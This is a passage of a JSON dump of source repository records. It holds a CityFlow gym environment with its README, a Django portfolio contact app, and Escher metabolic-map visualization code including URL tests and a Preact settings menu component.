self.mode == \"start_waiting\":\n for (road_id, num_vehicles) in lane_waiting_vehicles_dict.items():\n if road_id in self.start_lane_ids:\n reward -= self.sec_per_step * num_vehicles\n\n return reward\n\n def set_replay_path(self, path):\n self.cityflow.set_replay_file(path)\n\n def seed(self, seed=None):\n self.cityflow.set_random_seed(seed)\n\n def get_path_to_config(self):\n return self.config_dir\n\n def set_save_replay(self, save_replay):\n self.cityflow.set_save_replay(save_replay)"
},
{
"alpha_fraction": 0.6176864504814148,
"alphanum_fraction": 0.6221527457237244,
"avg_line_length": 22.819149017333984,
"blob_id": "b698025fbca033172111547abb6759f7d329e58e",
"content_id": "6a77ce4970309a7b4870cbea1392cb6599c855d9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2239,
"license_type": "no_license",
"max_line_length": 167,
"num_lines": 94,
"path": "/README.md",
"repo_name": "ThisIsIsaac/gym_cityflow",
"src_encoding": "UTF-8",
"text": "\n## Basics\n\n`gym_cityflow` adds a custom environment from CityFlow following this [tutorial](https://github.com/openai/gym/blob/master/docs/creating-environments.md).\n \n```\ngym_cityflow/\n README.md\n setup.py\n test.py\n gym_cityflow/\n __init__.py\n envs/\n __init__.py\n fcityflow_1x1.py\n 1x1_config/\n config.json\n flow.json\n roadnet.json\n```\n\n## Installation \n \n `pip install -e .`\n \n```python\nimport gym\nimport gym_cityflow\n\nenv = gym.make('gym_cityflow:CityFlow-1x1-LowTraffic-v0')\n```\n\nCityFlow `config.json`, `flow.json`, and `roadnet.json` are from [CityFlow/examples](https://github.com/cityflow-project/CityFlow/tree/master/examples)\n\n---\n\n## How to add new environments to `gym`\n\nThe explanation below is derived from this [cartpole example](https://github.com/openai/gym/blob/master/gym/envs/classic_control/cartpole.py) which is a part of OpenAI\ns gym.\n\n1. Subclass your environment under `gym.Env`\n\n```python\nimport gym\nfrom gym import error, spaces, utils\nfrom gym.utils import seeding\n\nclass MyEnv(gym.Env):\n metadata = {'render.modes':['human']}\n...\n```\n\n2. override: `__init__(self)`, `step(self, action)`, `reset(self)`, `render(self, mode='human')`, `close(self)`\n\n```python\nimport gym\nfrom gym import error, spaces, utils\nfrom gym.utils import seeding\n\nclass MyEnv(gym.Env):\n metadata = {'render.modes':['human']}\n def __init__(self):\n\n def step(self, action):\n \"\"\"\n Source: https://gym.openai.com/docs/ \n\n Args:\n action: action for the agent to take\n\n Returns:\n tuple of 4 valuess: (state, reward, is_done, info).\n \n state (Object): observation from the agent \n reward (float): reward\n done (boolean): whether the environment has reached a terminal state\n info (dict): additional information for debugging. MAY NOT be used during evaluation, only \n used during debugging.\n \"\"\"\n\n def reset(self): \n \"\"\"\n Retruns:\n state (Object): Initial observation\n \"\"\"\n\n def render(self, mode='human'):\n print(\"hello world\")\n\n def close(self):\n \"\"\"\n stops the environment\n \"\"\"\n```"
},
{
"alpha_fraction": 0.6935483813285828,
"alphanum_fraction": 0.7096773982048035,
"avg_line_length": 30.100000381469727,
"blob_id": "f5db14651f13a111a7690d6df9f8b987900c6322",
"content_id": "876e235fc0a4412b2fe5dedd33e12e6ca7c1c3ae",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 310,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 10,
"path": "/gym_cityflow/__init__.py",
"repo_name": "ThisIsIsaac/gym_cityflow",
"src_encoding": "UTF-8",
"text": "from gym.envs.registration import register\n\n# source: https://github.com/openai/gym/blob/master/gym/envs/__init__.py\n\nregister(\n id='CityFlow-1x1-LowTraffic-v0', # use id to pass to gym.make(id)\n entry_point='gym_cityflow.envs:CityFlow_1x1_LowTraffic'\n # max_episode_steps =\n # reward_threshold =\n)"
},
{
"alpha_fraction": 0.6111111044883728,
"alphanum_fraction": 0.6257309913635254,
"avg_line_length": 23.5,
"blob_id": "82f303f599f4ee722646df93c280c8715f15902f",
"content_id": "dd8d6dad6fcff230fb40a091f05b9b7ee1cfb13b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 342,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 14,
"path": "/test.py",
"repo_name": "ThisIsIsaac/gym_cityflow",
"src_encoding": "UTF-8",
"text": "import gym\nimport gym_cityflow\nimport numpy as np\n\nif __name__ == \"__main__\":\n env = gym.make('gym_cityflow:CityFlow-1x1-LowTraffic-v0')\n env.set_save_replay(False)\n\n is_done = False\n state = env.reset()\n\n while not is_done:\n action = np.random.randint(low=0, high=9)\n state, reward, is_done, _ = env.step(action)"
}
] | 7 |
allansmiff/portfolio | https://github.com/allansmiff/portfolio | 275b6dcb73ecad6f64447aba5ee3934e94cdc4d7 | 1a768af6c0d154a5a3b41ca067482ae10f9ecf6c | a74189dbe6e44b6cca3e39538ff0f2db01325652 | refs/heads/master | 2022-12-01T06:56:14.456696 | 2020-04-13T17:07:37 | 2020-04-13T17:07:37 | 251,187,863 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7155172228813171,
"alphanum_fraction": 0.7183908224105835,
"avg_line_length": 30.636363983154297,
"blob_id": "b69832f51565692c475ba415b00c731ae9fa9839",
"content_id": "e504138acc52a4aa1eebc0a0d2ad70472010b79d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 348,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 11,
"path": "/portapp/forms.py",
"repo_name": "allansmiff/portfolio",
"src_encoding": "UTF-8",
"text": "# -*- coding:utf-8 -*-\nfrom django import forms\nfrom localflavor.br.br_states import STATE_CHOICES\n\n\nclass FormContact(forms.Form):\n nome = forms.CharField()\n email = forms.EmailField(label=u'E-mail')\n cidade = forms.CharField()\n estado = forms.ChoiceField(choices=STATE_CHOICES)\n mensagem = forms.CharField(widget=forms.Textarea())\n"
},
{
"alpha_fraction": 0.6317494511604309,
"alphanum_fraction": 0.6317494511604309,
"avg_line_length": 25.457143783569336,
"blob_id": "bd3feee0b03843f8181dd2f171666f5acefaf514",
"content_id": "e603def1c1c8f4c10666a542649afa737ea9aa14",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 926,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 35,
"path": "/portapp/views.py",
"repo_name": "allansmiff/portfolio",
"src_encoding": "UTF-8",
"text": "from django.shortcuts import render\nfrom portapp.forms import FormContact\nfrom django.contrib import messages\n\n\ndef index(request):\n return render(request, 'index.html')\n\n\ndef about(request):\n return render(request, 'about.html')\n\n\ndef contact(request):\n form = FormContact(request.POST or None)\n\n if str(request.method) == 'POST':\n if form.is_valid():\n nome = form.cleaned_data['nome']\n email = form.cleaned_data['email']\n cidade = form.cleaned_data['cidade']\n estado = form.cleaned_data['estado']\n mensagem = form.cleaned_data['mensagem']\n messages.success(request, 'E-mail enviado com sucesso!')\n else:\n messages.error(request, \"Falha ao enviar e-mail!\")\n\n context = {\n 'form': form\n }\n return render(request, 'contact.html', context)\n\n\ndef services(request):\n return render(request, 'services.html')\n"
},
{
"alpha_fraction": 0.6951871514320374,
"alphanum_fraction": 0.6951871514320374,
"avg_line_length": 27.769229888916016,
"blob_id": "da24c4a7c8a51fd85fe34bd7c12c6dd8640f3cc4",
"content_id": "6677feecc95047ffbcb1134960aded237ae6f64d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 374,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 13,
"path": "/portapp/urls.py",
"repo_name": "allansmiff/portfolio",
"src_encoding": "UTF-8",
"text": "from django.urls import path\nfrom django.views.generic import TemplateView\nfrom .views import about, contact, services\n\napp_name = 'portapp'\nurlpatterns = [\n\n path('', TemplateView.as_view(template_name=\"index.html\"), name='index'),\n path('about', about, name='about'),\n path('contact', contact, name='contact'),\n path('services', services, name='services'),\n\n]\n"
},
{
"alpha_fraction": 0.5263158082962036,
"alphanum_fraction": 0.7134503126144409,
"avg_line_length": 17,
"blob_id": "1ae2c160d6668b9f8c7a6fdb813dea2ba48eebe5",
"content_id": "96c1c8d9c8b9f05e78beaaf516085c0f768b6cbe",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 342,
"license_type": "no_license",
"max_line_length": 24,
"num_lines": 19,
"path": "/requirements.txt",
"repo_name": "allansmiff/portfolio",
"src_encoding": "UTF-8",
"text": "asgiref==3.2.7\nbeautifulsoup4==4.8.2\ndj-database-url==0.5.0\nDjango==3.0.4\ndjango-bootstrap4==1.1.1\ndjango-stdimage==5.0.2\ngunicorn==20.0.4\nlocalflavor==1.8\nmysqlclient==1.4.6\nPillow==7.0.0\nprogressbar2==3.50.1\npsycopg2-binary==2.8.4\nPyMySQL==0.9.3\npython-utils==2.4.0\npytz==2019.3\nsix==1.14.0\nsoupsieve==2.0\nsqlparse==0.3.1\nwhitenoise==5.0.1\n"
}
] | 4 |
BioMathematica/escher | https://github.com/BioMathematica/escher | 6889591e5b969eab58d5f515d1c30b4908d93b23 | ebfda85f64c5e3fac16a1523e4e146f2e8dfddd0 | 59af9f51465b39c21c291c621f44d57c31c36f7f | refs/heads/master | 2020-04-01T16:02:33.955826 | 2018-10-08T12:35:57 | 2018-10-08T12:43:41 | 153,362,726 | 0 | 1 | null | 2018-10-16T22:31:41 | 2018-10-08T12:44:12 | 2018-10-09T13:28:52 | null | [
{
"alpha_fraction": 0.6329206228256226,
"alphanum_fraction": 0.6402039527893066,
"avg_line_length": 36.10810852050781,
"blob_id": "d32c8e2a4ec9e03a8ac65ab5774c0e8f4a9b9ca6",
"content_id": "480651a986be79c35038e25630ba6e02098e696e",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1373,
"license_type": "permissive",
"max_line_length": 102,
"num_lines": 37,
"path": "/py/escher/tests/test_urls.py",
"repo_name": "BioMathematica/escher",
"src_encoding": "UTF-8",
"text": "from escher.urls import get_url, names, root_directory\nfrom escher.version import __version__, __schema_version__, __map_model_version__\nimport os\nfrom os.path import join, exists\n\nfrom pytest import raises\n\ndef test_online():\n url = get_url('escher', source='web', protocol='https')\n assert url == 'https://unpkg.com/escher@%s/dist/escher.js' % __version__\n\ndef test_no_protocol():\n url = get_url('escher', 'web')\n assert url == '//unpkg.com/escher@%s/dist/escher.js' % __version__\n\ndef test_local():\n url = get_url('escher_min', 'local')\n assert url == 'escher/static/escher/escher.min.js'\n assert exists(join(root_directory, url))\n\ndef test_localhost():\n url = get_url('escher', source='local', local_host='http://localhost:7778/')\n assert url == 'http://localhost:7778/escher/static/escher/escher.js'\n\ndef test_download():\n url = get_url('server_index', source='local')\n assert url == '../' + __schema_version__ + '/' + __map_model_version__ + '/index.json'\n url = get_url('map_download', protocol='https')\n assert url == 'https://escher.github.io/%s/%s/maps/' % (__schema_version__, __map_model_version__)\n\ndef test_bad_url():\n with raises(Exception):\n get_url('bad-name')\n with raises(Exception):\n get_url('d3', source='bad-source')\n with raises(Exception):\n get_url('d3', protocol='bad-protocol')\n"
},
{
"alpha_fraction": 0.44106003642082214,
"alphanum_fraction": 0.44218510389328003,
"avg_line_length": 39.95392608642578,
"blob_id": "85b5416925a4deb2a9880d8c4f92dbfbebd0e014",
"content_id": "5740f39220ed54a2fa0e04ebafb286100f847203",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 23999,
"license_type": "permissive",
"max_line_length": 173,
"num_lines": 586,
"path": "/src/BuilderSettingsMenu.jsx",
"repo_name": "BioMathematica/escher",
"src_encoding": "UTF-8",
"text": "/** @jsx h */\nimport { h, Component } from 'preact'\nimport ScaleSelector from './ScaleSelector'\nimport ScaleSlider from './ScaleSlider'\nimport ScaleSelection from './ScaleSelection'\nimport update from 'immutability-helper'\nimport _ from 'underscore'\nimport './BuilderSettingsMenu.css'\nimport scalePresets from './colorPresets'\n\n/**\n * SettingsMenu. Handles the functions associated with the UI for changing\n * settings. Implements Settings.js but otherwise only uses\n * Preact.\n */\nclass BuilderSettingsMenu extends Component {\n constructor (props) {\n super(props)\n this.state = {\n display: props.display\n }\n if (props.display) {\n this.componentWillAppear()\n }\n }\n\n componentWillReceiveProps (nextProps) {\n this.setState({display: nextProps.display})\n if (nextProps.display && !this.props.display) {\n this.componentWillAppear()\n }\n if (!nextProps.display && this.props.display) {\n this.componentWillDisappear()\n }\n }\n\n componentWillAppear () {\n this.props.settings.hold_changes()\n this.setState({\n clearEscape: this.props.map.key_manager.add_escape_listener(\n () => this.abandonChanges(),\n true\n ),\n clearEnter: this.props.map.key_manager.add_key_listener(\n ['enter'],\n () => this.saveChanges(),\n true\n )\n })\n }\n\n componentWillDisappear () {\n this.props.closeMenu() // Function to pass display = false to the settings menu\n this.state.clearEscape()\n this.state.clearEnter()\n }\n\n abandonChanges () {\n this.props.settings.abandon_changes()\n this.componentWillDisappear()\n }\n\n saveChanges () {\n this.props.settings.accept_changes()\n this.componentWillDisappear()\n }\n\n /**\n * Function to handle changes to the reaction or metabolite styling.\n * @param {String} value - the style option to be added or removed\n * @param {String} type - reaction_style or metabolite_style\n */\n handleStyle (value, type) {\n if (this.props[type].indexOf(value) === -1) {\n this.props.settings.set_conditional(type,\n update(this.props[type], {$push: [value]})\n )\n } else if (this.props[type].indexOf(value) > -1) {\n this.props.settings.set_conditional(type,\n update(this.props[type], {$splice: [[this.props[type].indexOf(value), 1]]})\n )\n }\n }\n\n is_visible () {\n return this.state.display\n }\n\n render () {\n return (\n <div\n className='settingsBackground'\n style={this.props.display ? {display: 'block'} : {display: 'none'}}\n >\n <div className='settingsBoxContainer'>\n <button className='discardChanges btn' onClick={() => this.abandonChanges()}>\n <i className='icon-cancel' aria-hidden='true' />\n </button>\n <button className='saveChanges btn' onClick={() => this.saveChanges()}>\n <i className='icon-ok' aria-hidden='true' />\n </button>\n <div className='settingsBox'>\n <div className='settingsTip'>\n <i>Tip: Hover over an option to see more details about it.</i>\n </div>\n <hr />\n <div className='title'>\n View and build options\n </div>\n <div className='settingsContainer'>\n <table className='radioSelection'>\n <tr title='The identifiers that are show in the reaction, gene, and metabolite labels on the map.'>\n <td className='optionLabel'>Identifiers:</td>\n <td className='singleLine'>\n <label className='optionGroup'>\n <input\n type='radio'\n name='identifiers'\n onClick={() => {\n this.props.settings.set_conditional(\n 'identifiers_on_map',\n 'bigg_id'\n )\n }}\n checked={this.props.identifiers_on_map === 'bigg_id'}\n />\n ID's\n </label>\n <label className='optionGroup'>\n <input\n type='radio'\n name='identifiers'\n onClick={() => {\n this.props.settings.set_conditional(\n 'identifiers_on_map',\n 'name'\n )\n }}\n checked={this.props.identifiers_on_map === 'name'}\n />\n Descriptive names\n </label>\n </td>\n </tr>\n </table>\n <label title='If checked, then the scroll wheel and trackpad will control zoom rather than pan.'>\n <input\n type='checkbox'\n onClick={() => {\n this.props.scroll_behavior === 'zoom'\n ? this.props.settings.set_conditional('scroll_behavior', 'pan')\n : this.props.settings.set_conditional('scroll_behavior', 'zoom')\n }}\n checked={this.props.scroll_behavior === 'zoom'}\n />\n Scroll to zoom (instead of scroll to pan)\n </label>\n <label title='If checked, then only the primary metabolites will be displayed.'>\n <input\n type='checkbox'\n onClick={() =>\n this.props.settings.set_conditional(\n 'hide_secondary_metabolites',\n !this.props.hide_secondary_metabolites\n )\n }\n checked={this.props.hide_secondary_metabolites}\n />\n Hide secondary metabolites\n </label>\n <label\n title='If checked, then gene reaction rules will be displayed below each reaction label. (Gene reaction rules are always shown when gene data is loaded.)'\n >\n <input\n type='checkbox'\n onClick={() =>\n this.props.settings.set_conditional(\n 'show_gene_reaction_rules',\n !this.props.show_gene_reaction_rules\n )\n }\n checked={this.props.show_gene_reaction_rules}\n />\n Show gene reaction rules\n </label>\n <label title='If checked, hide all reaction, gene, and metabolite labels'>\n <input\n type='checkbox'\n onClick={() =>\n this.props.settings.set_conditional(\n 'hide_all_labels',\n !this.props.hide_all_labels\n )\n }\n checked={this.props.hide_all_labels}\n />\n Hide reaction, gene, and metabolite labels\n </label>\n <label title='If checked, then allow duplicate reactions during model building.'>\n <input\n type='checkbox'\n onClick={() =>\n this.props.settings.set_conditional(\n 'allow_building_duplicate_reactions',\n !this.props.allow_building_duplicate_reactions\n )\n }\n checked={this.props.allow_building_duplicate_reactions}\n />\n Allow duplicate reactions\n </label>\n <label title='If checked, then highlight in red all the reactions on the map that are not present in the loaded model.'>\n <input\n type='checkbox'\n onClick={() => {\n this.props.settings.set_conditional(\n 'highlight_missing',\n !this.props.highlight_missing\n )\n }}\n checked={this.props.highlight_missing}\n />Highlight reactions not in model\n </label>\n <table>\n <tr title='Determines over which elements tooltips will display for reactions, metabolites, and genes'>\n <td>\n Show tooltips over:\n </td>\n <td className='singleLine' >\n <label className='tooltipOption' title='If checked, tooltips will display over the gene, reaction, and metabolite labels'>\n <input\n type='checkbox'\n onClick={() =>\n this.props.settings.set_conditional(\n 'enable_tooltips',\n this.props.enable_tooltips.indexOf('label') > -1\n ? update(this.props.enable_tooltips, {$splice: [[this.props.enable_tooltips.indexOf('label'), 1]]})\n : update(this.props.enable_tooltips, {$push: ['label']})\n )\n }\n checked={this.props.enable_tooltips.indexOf('label') > -1}\n />\n Labels\n </label>\n <label className='tooltipOption' title='If checked, tooltips will display over the reaction line segments and metabolite circles'>\n <input\n type='checkbox'\n onClick={() =>\n this.props.settings.set_conditional(\n 'enable_tooltips',\n this.props.enable_tooltips.indexOf('object') > -1\n ? update(this.props.enable_tooltips, {$splice: [[this.props.enable_tooltips.indexOf('object'), 1]]})\n : update(this.props.enable_tooltips, {$push: ['object']})\n )\n }\n checked={this.props.enable_tooltips.indexOf('object') > -1}\n />\n Objects\n </label>\n </td>\n </tr>\n </table>\n </div>\n <div className='settingsTip' style={{marginTop: '16px'}}>\n <i>Tip: To increase map performance, turn off text boxes (i.e. labels and gene reaction rules).</i>\n </div>\n <hr />\n <div className='scaleTitle'>\n <div className='title'>\n Reactions\n </div>\n <ScaleSelector disabled={this.props.map.get_data_statistics().reaction === null}>\n {Object.values(_.mapObject(scalePresets, (value, key) => {\n return (\n <ScaleSelection\n name={key}\n scale={value}\n onClick={() => this.props.settings.set_conditional(\n 'reaction_scale', value\n )}\n />\n )\n }))}\n </ScaleSelector>\n </div>\n <ScaleSlider\n scale={this.props.reaction_scale}\n settings={this.props.settings}\n type='Reaction'\n stats={this.props.map.get_data_statistics().reaction}\n noDataColor={this.props.reaction_no_data_color}\n noDataSize={this.props.reaction_no_data_size}\n onChange={scale => {\n this.props.settings.set_conditional('reaction_scale', scale)\n }}\n onNoDataColorChange={val => {\n this.props.settings.set_conditional('reaction_no_data_color', val)\n }}\n onNoDataSizeChange={val => {\n this.props.settings.set_conditional('reaction_no_data_size', val)\n }}\n abs={this.props.reaction_styles.indexOf('abs') > -1}\n />\n <div className='subheading'>\n Reaction or Gene data\n </div>\n <table className='radioSelection'>\n <tr>\n <td\n className='optionLabel'\n title='Options for reactions data'\n >\n Options:\n </td>\n <td>\n <label\n className='optionGroup'\n title='If checked, use the absolute value when calculating colors and sizes of reactions on the map'\n >\n <input\n type='checkbox'\n name='reactionStyle'\n onClick={() => this.handleStyle('abs', 'reaction_styles')}\n checked={this.props.reaction_styles.indexOf('abs') > -1}\n />\n Absolute value\n </label>\n <label\n className='optionGroup'\n title='If checked, then size the thickness of reaction lines according to the value of the reaction data'\n >\n <input\n type='checkbox'\n name='reactionStyle'\n onClick={() => this.handleStyle('size', 'reaction_styles')}\n checked={this.props.reaction_styles.indexOf('size') > -1}\n />\n Size\n </label>\n <label className='optionGroup' title='If checked, then color the reaction lines according to the value of the reaction data'>\n <input\n type='checkbox'\n name='reactionStyle'\n onClick={() => this.handleStyle('color', 'reaction_styles')}\n checked={this.props.reaction_styles.indexOf('color') > -1}\n />\n Color\n </label>\n <br />\n <label className='optionGroup' title='If checked, then show data values in the reaction labels'>\n <input\n type='checkbox'\n name='reactionStyle'\n onClick={() => this.handleStyle('text', 'reaction_styles')}\n checked={this.props.reaction_styles.indexOf('text') > -1}\n />\n Text (Show data in label)\n </label>\n </td>\n </tr>\n <tr title='The function that will be used to compare datasets, when paired data is loaded'>\n <td className='optionLabel'>Comparison</td>\n <td>\n <label className='optionGroup'>\n <input\n type='radio'\n name='reactionCompare'\n onClick={() => {\n this.props.settings.set_conditional(\n 'reaction_compare_style', 'fold'\n )\n }}\n checked={this.props.reaction_compare_style === 'fold'}\n />\n Fold Change\n </label>\n <label className='optionGroup'>\n <input\n type='radio'\n name='reactionCompare'\n onClick={() => {\n this.props.settings.set_conditional(\n 'reaction_compare_style', 'log2_fold'\n )\n }}\n checked={this.props.reaction_compare_style === 'log2_fold'}\n />\n Log2 (Fold Change)\n </label>\n <label className='optionGroup'>\n <input\n type='radio'\n name='reactionCompare'\n onClick={() => {\n this.props.settings.set_conditional(\n 'reaction_compare_style', 'diff'\n )\n }}\n checked={this.props.reaction_compare_style === 'diff'}\n />\n Difference\n </label>\n </td>\n </tr>\n </table>\n <table className='radioSelection'>\n <tr\n title='The function that will be used to evaluate AND connections in gene reaction rules (AND connections generally connect components of an enzyme complex)'\n >\n <td className='optionLabelWide'>Method for evaluating AND:</td>\n <td>\n <label className='optionGroup'>\n <input\n type='radio'\n name='andMethod'\n onClick={() => {\n this.props.settings.set_conditional(\n 'and_method_in_gene_reaction_rule', 'mean'\n )\n }}\n checked={this.props.and_method_in_gene_reaction_rule === 'mean'}\n />\n Mean\n </label>\n <label className='optionGroup'>\n <input\n type='radio'\n name='andMethod'\n onClick={() => {\n this.props.settings.set_conditional(\n 'and_method_in_gene_reaction_rule', 'min'\n )\n }}\n checked={this.props.and_method_in_gene_reaction_rule === 'min'}\n />\n Min\n </label>\n </td>\n </tr>\n </table>\n <hr />\n <div className='scaleTitle'>\n <div className='title'>\n Metabolites\n </div>\n <ScaleSelector disabled={this.props.map.get_data_statistics().metabolite === null}>\n {Object.values(_.mapObject(scalePresets, (value, key) => {\n return (\n <ScaleSelection\n name={key}\n scale={value}\n onClick={() => this.props.settings.set_conditional(\n 'metabolite_scale', value\n )}\n />\n )\n }))}\n </ScaleSelector>\n </div>\n <ScaleSlider\n scale={this.props.metabolite_scale}\n settings={this.props.settings}\n type='Metabolite'\n stats={this.props.map.get_data_statistics().metabolite}\n noDataColor={this.props.metabolite_no_data_color}\n noDataSize={this.props.metabolite_no_data_size}\n onChange={scale => {\n this.props.settings.set_conditional('metabolite_scale', scale)\n }}\n onNoDataColorChange={val => {\n this.props.settings.set_conditional('metabolite_no_data_color', val)\n }}\n onNoDataSizeChange={val => {\n this.props.settings.set_conditional('metabolite_no_data_size', val)\n }}\n abs={this.props.metabolite_styles.indexOf('abs') > -1}\n />\n <div className='subheading'>\n Metabolite data\n </div>\n <table className='radioSelection'>\n <tr>\n <td\n className='optionLabel'\n title='Options for metabolite data'\n >\n Options:\n </td>\n <td>\n <label\n className='optionGroup'\n title='If checked, use the absolute value when calculating colors and sizes of metabolites on the map'\n >\n <input\n type='checkbox'\n name='metaboliteStyle'\n onClick={() => this.handleStyle('abs', 'metabolite_styles')}\n checked={this.props.metabolite_styles.indexOf('abs') > -1}\n />\n Absolute value\n </label>\n <label\n className='optionGroup'\n title='If checked, then size the thickness of reaction lines according to the value of the metabolite data'\n >\n <input\n type='checkbox'\n name='metaboliteStyle'\n onClick={() => this.handleStyle('size', 'metabolite_styles')}\n checked={this.props.metabolite_styles.indexOf('size') > -1}\n />\n Size\n </label>\n <label className='optionGroup' title='If checked, then color the reaction lines according to the value of the metabolite data'>\n <input\n type='checkbox'\n name='metaboliteStyle'\n onClick={() => this.handleStyle('color', 'metabolite_styles')}\n checked={this.props.metabolite_styles.indexOf('color') > -1}\n />\n Color\n </label>\n <br />\n <label className='optionGroup' title='If checked, then show data values in the metabolite labels'>\n <input\n type='checkbox'\n name='metaboliteStyle'\n onClick={() => this.handleStyle('text', 'metabolite_styles')}\n checked={this.props.metabolite_styles.indexOf('text') > -1}\n />\n Text (Show data in label)\n </label>\n </td>\n </tr>\n <tr title='The function that will be used to compare datasets, when paired data is loaded'>\n <td className='optionLabel'>Comparison</td>\n <td>\n <label className='optionGroup'>\n <input\n type='radio'\n name='metaboliteCompare'\n onClick={() => {\n this.props.settings.set_conditional(\n 'metabolite_compare_style', 'fold'\n )\n }}\n checked={this.props.metabolite_compare_style === 'fold'}\n />\n Fold Change\n </label>\n <label className='optionGroup'>\n <input\n type='radio'\n name='metaboliteCompare'\n onClick={() => {\n this.props.settings.set_conditional(\n 'metabolite_compare_style', 'log2_fold'\n )\n }}\n checked={this.props.metabolite_compare_style === 'log2_fold'}\n />\n Log2 (Fold Change)\n </label>\n <label className='optionGroup'>\n <input\n type='radio'\n name='metaboliteCompare'\n onClick={() => {\n this.props.settings.set_conditional(\n 'metabolite_compare_style', 'diff'\n )\n }}\n checked={this.props.metabolite_compare_style === 'diff'}\n />\n Difference\n </label>\n </td>\n </tr>\n </table>\n </div>\n </div>\n </div>\n )\n }\n}\nexport default BuilderSettingsMenu\n"
},
{
"alpha_fraction": 0.650073230266571,
"alphanum_fraction": 0.650073230266571,
"avg_line_length": 25.101911544799805,
"blob_id": "ec29bfd779b63042ce85f0cf3508f460a8cbf0e3",
"content_id": "d1062b1df61d72e90ebbbd14852f197b16eba750",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 4098,
"license_type": "permissive",
"max_line_length": 89,
"num_lines": 157,
"path": "/src/TextEditInput.js",
"repo_name": "BioMathematica/escher",
"src_encoding": "UTF-8",
"text": "/**\n * TextEditInput\n */\n\nvar utils = require('./utils')\nvar PlacedDiv = require('./PlacedDiv')\nvar build = require('./build')\n\nvar TextEditInput = utils.make_class()\nTextEditInput.prototype = {\n init: init,\n setup_map_callbacks: setup_map_callbacks,\n setup_zoom_callbacks: setup_zoom_callbacks,\n is_visible: is_visible,\n show: show,\n hide: hide,\n _accept_changes: _accept_changes,\n _add_and_edit: _add_and_edit\n}\nmodule.exports = TextEditInput\n\nfunction init (selection, map, zoom_container) {\n var div = selection.append('div')\n .attr('id', 'text-edit-input')\n this.placed_div = PlacedDiv(div, map)\n this.placed_div.hide()\n this.input = div.append('input')\n\n this.map = map\n this.setup_map_callbacks(map)\n this.zoom_container = zoom_container\n this.setup_zoom_callbacks(zoom_container)\n\n this.is_new = false\n}\n\nfunction setup_map_callbacks (map) {\n // Input\n map.callback_manager.set('edit_text_label.text_edit_input', function (target, coords) {\n this.show(target, coords)\n }.bind(this))\n\n // new text_label\n map.callback_manager.set('new_text_label.text_edit_input', function (coords) {\n if (this.active_target !== null) {\n this._accept_changes(this.active_target.target)\n }\n this.hide()\n this._add_and_edit(coords)\n }.bind(this))\n\n map.callback_manager.set('hide_text_label_editor.text_edit_input', function () {\n this.hide()\n }.bind(this))\n}\n\nfunction setup_zoom_callbacks(zoom_container) {\n zoom_container.callback_manager.set('zoom.text_edit_input', function () {\n if (this.active_target) {\n this._accept_changes(this.active_target.target)\n }\n this.hide()\n }.bind(this))\n zoom_container.callback_manager.set('go_to.text_edit_input', function () {\n if (this.active_target) {\n this._accept_changes(this.active_target.target)\n }\n this.hide()\n }.bind(this))\n}\n\nfunction is_visible () {\n return this.placed_div.is_visible()\n}\n\nfunction show (target, coords) {\n // save any existing edit\n if (this.active_target) {\n this._accept_changes(this.active_target.target)\n }\n\n // set the current target\n this.active_target = { target: target, coords: coords }\n\n // set the new value\n target.each(function (d) {\n this.input.node().value = d.text\n }.bind(this))\n\n // place the input\n this.placed_div.place(coords)\n this.input.node().focus()\n\n // escape key\n this.clear_escape = this.map.key_manager\n .add_escape_listener(function () {\n this._accept_changes(target)\n this.hide()\n }.bind(this), true)\n // enter key\n this.clear_enter = this.map.key_manager\n .add_enter_listener(function (target) {\n this._accept_changes(target)\n this.hide()\n }.bind(this, target), true)\n}\n\nfunction hide () {\n this.is_new = false\n\n // hide the input\n this.placed_div.hide()\n\n // clear the value\n this.input.attr('value', '')\n this.active_target = null\n\n // clear escape\n if (this.clear_escape) this.clear_escape()\n this.clear_escape = null\n // clear enter\n if (this.clear_enter) this.clear_enter()\n this.clear_enter = null\n // turn off click listener\n // this.map.sel.on('click.', null)\n}\n\nfunction _accept_changes (target) {\n if (this.input.node().value === '') {\n // Delete the label\n target.each(function (d) {\n var selected = {}\n selected[d.text_label_id] = this.map.text_labels[d.text_label_id]\n this.map.delete_selectable({}, selected, true)\n }.bind(this))\n } else {\n // Set the text\n var text_label_ids = []\n target.each(function (d) {\n this.map.edit_text_label(d.text_label_id, this.input.node().value, true,\n this.is_new)\n text_label_ids.push(d.text_label_id)\n }.bind(this))\n }\n}\n\nfunction _add_and_edit (coords) {\n this.is_new = true\n\n // Make an empty label\n var text_label_id = this.map.new_text_label(coords, '')\n // Apply the cursor to the new label\n var sel = this.map.sel.select('#text-labels').selectAll('.text-label')\n .filter(function (d) { return d.text_label_id === text_label_id })\n sel.select('text').classed('edit-text-cursor', true)\n this.show(sel, coords)\n}\n"
},
{
"alpha_fraction": 0.5661124587059021,
"alphanum_fraction": 0.582739531993866,
"avg_line_length": 23.764705657958984,
"blob_id": "5da86b22bbba1d0ac9dea3c4b4712f0263b8d42f",
"content_id": "52332ac53852d9f2ba35942b78c0a0d531008ddc",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1263,
"license_type": "permissive",
"max_line_length": 93,
"num_lines": 51,
"path": "/py/escher/util.py",
"repo_name": "BioMathematica/escher",
"src_encoding": "UTF-8",
